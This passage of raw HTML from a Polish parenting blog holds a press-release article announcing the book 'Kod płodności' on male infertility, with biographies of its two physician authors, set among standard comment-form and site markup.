                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{1,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-mail*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8701089b90" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="ak_js" value="80"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/2674b291a1217f0d6ca5f8a9b1ba9e7e?s=56&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/2674b291a1217f0d6ca5f8a9b1ba9e7e?s=112&#038;d=blank&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{1,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-mail*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8701089b90" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_4" name="ak_js" value="66"/><script>document.getElementById( "ak_js_4" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info"
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> komentarzy                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                                        <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div>
	</div> 

</article>


</section> 
<div class="previous-post-wrapper">
	<strong>Czytaj kolejny artykuł:</strong>
</div>

<section class="container">
		<article id="post-43314" class="single-article">
		<script type="text/javascript">
		$('#post-43314').on('inview', function(event, isInView) {
		  if (isInView) {
		    $(document).prop('title', 'Kod płodności &#8211; marcowa premiera wydawnictwa Prószyński i S-ka');
		    window.history.pushState({state:4}, "Kod płodności &#8211; marcowa premiera wydawnictwa Prószyński i S-ka", "https://wrolimamy.pl/kod-plodnosci-marcowa-premiera-wydawnictwa-proszynski-i-s-ka/");
		    //console.log("Kod płodności &#8211; marcowa premiera wydawnictwa Prószyński i S-ka");
		    ga('send', 'pageview', {'page': 'https://wrolimamy.pl/kod-plodnosci-marcowa-premiera-wydawnictwa-proszynski-i-s-ka/&src=scroll','title': 'Kod płodności &#8211; marcowa premiera wydawnictwa Prószyński i S-ka'})
		  } else {
		    // element has gone out of viewport
		  }
		});
		</script>
		<section class="page-content-wrapper">
			<div class="article-content-wrapper">
				<header class="single-article-header">
					<div class="meta">
	          <span class="category">
	            	            <a href="https://wrolimamy.pl/ciaza-i-dziecko/ciaza/">Ciąża</a>
	          </span>
	          <span class="date">
	            4 marca 2024	          </span>
	        </div>
	        <h1 class="single-article-title">Kod płodności &#8211; marcowa premiera wydawnictwa Prószyński i S-ka</h1>
	        <div class="single-article-author-wrap">
	        	<div class="author">
	        			        		<div class="photo"><img src="" alt=" "></div>
	        		<div class="desc">
	        			<em>Autorka tekstu</em>
	        			<span><a href="https://wrolimamy.pl/author/informacje-prasowe/" title="Wpisy od Informacje prasowe" rel="author">Informacje prasowe</a></span>
	        		</div>
	        	</div>
	        	<div class="comments">
	        		<em>&nbsp;</em>
	        		<span><a href="#comments-43314" class="scroll"><em class="desktop">Dołącz do konwersacji</em><em class="mobile">Komentarze</em></a></span>
	        	</div>
	        </div> 
				</header>
				<div class="single-article-photo">
					<img src="https://wrolimamy.pl/wp-content/uploads/2024/03/180_klp_11_2023_kod-plodnosci_okladka-e1709590171553-656x1024.jpg" alt="	">
				</div>
				<section class="article-content" itemprop="articleBody">
					<p><strong>Kod płodności to marcowa premiera, która opowiada o problemie męskiej płodności. Bardzo przystępnym językiem, na podstawie konkretnych przypadków, lekarze opowiadają o leczeniu i zapobieganiu problemowi, który WHO uznała już za chorobę cywilizacyjną.</strong><span id="more-43314"></span></p>
<p><span style="font-weight: 400;">Dwoje znakomitych specjalistów – dr n. med. Ewa Kempisty-Jeznach (lekarz medycyny męskiej i ogólnej, internista) i dr n. med. Ireneusz Marek Salata (specjalista endokrynolog i ginekolog-położnik, androlog kliniczny) – o problemach z męską płodnością.</span></p>
<p><span style="font-weight: 400;">W dzisiejszych czasach coraz częściej „mieć dziecko” to wyzwanie. <a href="https://wrolimamy.pl/nieplodnosc-jedna-z-przeszkod-na-drodze-do-rodzicielstwa/" target="_blank" rel="noopener">Niepłodność</a> to wspólny problem pary. Trudności z zajściem w ciążę leżą mniej więcej w połowie po stronie kobiet i <a href="https://wrolimamy.pl/nieplodnosc-to-takze-meska-rzecz/" target="_blank" rel="noopener">mężczyzn</a>. </span><span style="font-weight: 400;">Płacimy cenę za zanieczyszczenie środowiska. Jemy, pijemy i wdychamy chemię. To ona jest między innymi przyczyną spadku produkcji testosteronu i wpływa negatywnie na płodność mężczyzn. Z kolei u kobiet zmniejsza libido i zwiększa ryzyko poronienia, przedwczesnego porodu oraz przedwczesnego przekwitania. Do tego nieustannie towarzyszący nam stres.</span></p>
<p><span style="font-weight: 400;">W wielu przypadkach mogą pomóc proste rzeczy. O tym warto mówić i o tym warto pisać.</span></p>
<p><span style="font-weight: 400;">W książce <em>Kod płodności</em> przedstawione są możliwe przyczyny niepłodności, a także postępowanie diagnostyczne i leczenie.</span></p>
<p><i><span style="font-weight: 400;">I chociaż będziemy się przyglądać problemom współczesnych par, to skoncentrujemy się na mężczyznach. Bo to męska płodność jest dzisiaj zagrożona, o czym świadczą zmiany w jakości nasienia.</span></i></p>
<p>&nbsp;</p>
<p><b>Dr n. med. Ewa Kempisty-Jeznach</b><span style="font-weight: 400;"> – ukończyła Uniwersytet Medyczny im. Piastów Śląskich we Wrocławiu, pracowała w Klinice Endokrynologii, Diabetologii i Leczenia Izotopami macierzystej uczelni. W 1981 roku wyjechała do Niemiec, gdzie założyła prywatną klinikę, w której przez trzydzieści dwa lata zdobywała kolejne stopnie specjalizacji. Jest internistą, specjalistą chorób ogólnych, jedynym w Polsce certyfikowanym lekarzem medycyny męskiej, autorką książek: </span><i><span style="font-weight: 400;">Chorzy ze stresu</span></i><span style="font-weight: 400;">, </span><i><span style="font-weight: 400;">Chorzy ze stresu 2</span></i><span style="font-weight: 400;">, </span><i><span style="font-weight: 400;">Testosteron. Klucz do męskości</span></i><span style="font-weight: 400;"> oraz </span><i><span style="font-weight: 400;">Książka tylko dla mężczyzn</span></i><span style="font-weight: 400;">. Bywa częstym gościem programów telewizyjnych i radiowych jako ekspertka w wielu dziedzinach medycyny holistycznej, a szczególnie medycyny męskiej.</span></p>
<p><b>Dr n. med. Ireneusz Marek Salata – </b><span style="font-weight: 400;">specjalista endokrynolog i ginekolog-położnik, </span><span style="font-weight: 400;">androlog kliniczny. </span><span style="font-weight: 400;">Były wieloletni pracownik Katedry Ginekologii i Położnictwa Uniwersytetu Medycznego w Łodzi, Katedry Endokrynologii i Chorób Metabolicznych w Instytucie Centrum Zdrowia Matki Polki w Łodzi. Obecnie współpracuje z Kliniką Leczenia Niepłodności Bocian w Łodzi i Warszawie oraz z Centrum Medycznym MULTI-MED w Łodzi. Ma ponadtrzydziestoletnie doświadczenie w diagnostyce i leczeniu niepłodności oraz zaburzeń endokrynologicznych u kobiet i mężczyzn. Współzałożyciel i wieloletni członek Polskiego Towarzystwa Andrologicznego oraz członek Polskiego i Międzynarodowego Towarzystwa Endokrynologicznego. Autor i współautor około 50 prac naukowych i doniesień zjazdowych, opublikowanych w Polsce i za granicą. Laureat Nagrody „Motyl 2014” w kategorii Mój Ginekolog i Seksuolog na II Międzynarodowej Konferencji </span><span style="font-weight: 400;">„Indeks Funkcji Seksualnej Kobiety”.</span></p>
<p>&nbsp;</p>
<p style="text-align: center;">Źródło wpisu: informacja prasowa</p>
				</section>
								<div class="similar-posts">
					<span class="title">Zobacz inne wpisy o tej tematyce:</span>
			    <ul>
			    			        			        <li>
			            <a href="https://wrolimamy.pl/nieplodnosc-to-takze-meska-rzecz/?utm_source=www&utm_medium=link&utm_campaign=similar_posts">Niepłodność to także męska rzecz</a>
			        </li>
			    			        			        <li>
			            <a href="https://wrolimamy.pl/nieplodnosc-jedna-z-przeszkod-na-drodze-do-rodzicielstwa/?utm_source=www&utm_medium=link&utm_campaign=similar_posts">Niepłodność – jedna z przeszkód na drodze do rodzicielstwa</a>
			        </li>
			    			        			        <li>
			            <a href="https://wrolimamy.pl/choroby-weneryczne-a-ciaza-co-trzeba-wiedziec/?utm_source=www&utm_medium=link&utm_campaign=similar_posts">Choroby weneryczne u kobiet a ciąża i płodność</a>
			        </li>
			    			        			        <li>
			            <a href="https://wrolimamy.pl/przedwczesna-menopauza/?utm_source=www&utm_medium=link&utm_campaign=similar_posts">Przedwczesna menopauza &#8211; problem, który dotyczy młodych kobiet</a>
			        </li>
			    			        			        <li>
			            <a href="https://wrolimamy.pl/o-czym-koniecznie-trzeba-porozmawiac-przed-slubem-obiektywna-lista-i-moje-subiektywne-komentarze/?utm_source=www&utm_medium=link&utm_campaign=similar_posts">O czym koniecznie trzeba porozmawiać przed ślubem? Obiektywna lista i moje subiektywne komentarze</a>
			        </li>
			    			        			        <li>
			            <a href="https://wrolimamy.pl/ustawa-o-in-vitro/?utm_source=www&utm_medium=link&utm_campaign=similar_posts">Ustawa o in vitro</a>
			        </li>
			    			    </ul>
				</div>
												<div class="facebook-like-box">
						<span>Fajny artykuł? Możesz nas pochwalić lub podzielić się nim z innymi :)</span>
						<div class="fb-like" data-href="http://wrolimamy.pl/kod-plodnosci-marcowa-premiera-wydawnictwa-proszynski-i-s-ka/"  data-layout="button" data-action="like" data-size="large" data-show-faces="false" data-share="false"></div>
				</div>
			</div>
			<aside class="sidebar">
				<div class="others-articles-wrapper">
					<h3 class="boxtitle"><span>Może Cię zainteresują</span></h3>
					<ul class="others-articles">
												<br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/klient.dhosting.pl/annakolacze/wrolimamy.pl/public_html/wp-content/themes/wrm-v3/single.php</b> on line <b>361</b><br />
					</ul>
				</div> 
			</aside>

		</section> 

	<div class="page-content-wrapper">
		<div id="comments-43314" class="single-post-comments">
			    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Subscribe</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://wrolimamy.pl/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Powiadom o </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">nowych dalszych komentarzach</option>
                                                                                                                                <option value="all_comment" >nowych odpowiedziach na moje komentarze</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="E-mail"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="&rsaquo;"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="c0301dc71d" /><input type="hidden" name="_wp_http_referer" value="/kubus-audiobook-i-inne-audiobajki-polecane-gdy-twoj-maluch-nie-chce-czytac/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/265ec6d9e1090692cb2095d520aeb7f0?s=56&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/265ec6d9e1090692cb2095d520aeb7f0?s=112&#038;d=blank&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{1,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-mail*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e62faef873" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_5" name="ak_js" value="130"/><script>document.getElementById( "ak_js_5" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/e224eef489b5fad02e578d5a15204d5e?s=56&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/e224eef489b5fad02e578d5a15204d5e?s=112&#038;d=blank&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{1,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-mail*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e62faef873" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_6" name="ak_js" value="203"/><script>document.getElementById( "ak_js_6" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info"
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> komentarzy                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                                        <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div>
	</div> 

</article>


</section> 


</section> 

<footer id="footer">
  <div class="container">
    <div class="row">
      <span class="logo"><a href="https://wrolimamy.pl"><img src="https://wrolimamy.pl/wp-content/themes/wrm-v3/images/logo.svg" alt="W Roli Mamy"></a></span>
    </div> 
    <div class="row">
      <ul class="menu">
        <li><a href="https://wrolimamy.pl/o-nas/">O nas</a></li>
        <li><a href="https://wrolimamy.pl/autorki-tekstow/">Autorki tekstów</a></li>
        <li><a href="https://wrolimamy.pl/wspolpraca/">Współpraca</a></li>
        <li><a href="https://wrolimamy.pl/kontakt/">Kontakt</a></li>
        <li><a href="https://wrolimamy.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
      </ul>
    </div> 
    <div class="row">
      <ul class="authors">
        <li><a href="https://wrolimamy.pl/author/rachela/" class="photo"><img src="https://wrolimamy.pl/wp-content/uploads/2019/03/10.jpg.webp" alt="Agnieszka Jelinek"><span>Agnieszka Jelinek</span></a></li>
        <li><a href="https://wrolimamy.pl/author/bareppa" class="photo"><img src="https://wrolimamy.pl/wp-content/uploads/2019/03/1.jpg.webp" alt="Basia Heppa-Chudy"><span>Basia Heppa-Chudy</span></a></li>
        <li><a href="https://wrolimamy.pl/author/fizinka" class="photo"><img src="https://wrolimamy.pl/wp-content/uploads/2019/03/7.jpg.webp" alt="Fizinka"><span>Fizinka</span></a></li>
        <li><a href="https://wrolimamy.pl/author/mirella" class="photo"><img src="https://wrolimamy.pl/wp-content/uploads/2019/03/6.jpg.webp" alt="Mirella"><span>Mirella</span></a></li>
        <li><a href="https://wrolimamy.pl/author/zaklina-kanczucka/" class="photo"><img src="https://wrolimamy.pl/wp-content/uploads/2019/03/9.jpg.webp" alt="Żaklina Kańczucka"><span>Żaklina Kańczucka</span></a></li>
        <li><a href="https://wrolimamy.pl/author/mirella/" class="photo"><img src="https://wrolimamy.pl/wp-content/uploads/2019/03/mdr-e1552857004171.jpg.webp" alt="Mama Dobra Rada"><span>Mama Dobra Rada</span></a></li>
      </ul>
    </div>
    <div class="row">
